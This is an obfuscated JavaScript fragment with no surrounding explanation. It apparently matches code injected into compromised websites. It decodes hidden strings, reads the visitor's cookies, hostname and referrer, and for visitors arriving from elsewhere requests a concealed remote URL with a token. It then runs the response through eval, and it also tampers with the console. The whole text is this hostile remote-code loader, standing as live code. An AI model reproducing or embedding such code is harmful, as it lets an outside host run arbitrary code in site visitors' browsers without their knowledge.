Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};